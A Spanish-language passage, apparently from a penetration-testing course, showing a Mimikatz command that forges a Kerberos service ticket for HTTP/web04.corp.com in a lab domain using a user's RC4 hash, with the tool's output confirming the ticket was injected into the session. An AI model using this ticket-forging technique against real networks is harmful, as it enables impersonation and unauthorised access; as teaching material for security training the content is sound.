 El comando completo se puede encontrar en el siguiente listado:
mimikatz # kerberos::golden /sid:S-1-5-21-1987370270-658905905-1781884369
/domain:corp.com /ptt /target:web04.corp.com /service:http
/rc4:4d28cf5252d39971419580a51484ca09 /user:jeffadmin
User      : jeffadmin
Domain    : corp.com (CORP)
SID       : S-1-5-21-1987370270-658905905-1781884369
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4d28cf5252d39971419580a51484ca09 - rc4_hmac_nt
Service   : http
Target    : web04.corp.com
Lifetime  : 9/14/2022 4:37:32 AM ; 9/11/2032 4:37:32 AM ; 9/11/2032 4:37:32 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'jeffadmin @ corp.com' successfully submitted for current session
mimikatz # exit
Bye!
Listado 27 - Forjando el ticket de servicio con el usuario jeffadmin e inyectándolo en la sesión actual
Como se muestra en el Listado 27, se cargó en la memoria un nuevo ticket de servicio para el SPN
HTTP/web04.corp.com y Mimikatz estableció los permisos de membresía de grupo apropiados en el